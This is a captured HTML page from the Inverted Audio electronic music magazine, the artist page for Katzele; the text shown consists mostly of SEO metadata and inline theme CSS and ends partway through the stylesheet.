

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/artist/katzele/
body_size: 19854
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Katzele - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/artist/katzele/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Katzele - Inverted Audio" />
	<meta property="og:url" content="https://inverted-audio.com/artist/katzele/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/artist/katzele/","url":"https://inverted-audio.com/artist/katzele/","name":"Katzele - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/artist/katzele/#primaryimage"},"image":{"@id":"https://inverted-audio.com/artist/katzele/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-scaled.jpg","breadcrumb":{"@id":"https://inverted-audio.com/artist/katzele/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/artist/katzele/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-scaled.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/Bau-Mich-Auf-Tickets-scaled.jpg","width":849,"height":1200,"caption":"Bau Mich Auf Tickets"},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/artist/katzele/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Katzele"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Katzele Artist Feed" href="https://inverted-audio.com/artist/katzele/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

	.main-navigation ul ul a:hover {
		color: #ffffff;
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul .current-page-item > a,
	.main-navigation ul ul .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-navigation ul ul {
		color: #ffffff;
	}


	.icon-dropdown:before,
	.icon-dropdown:after {
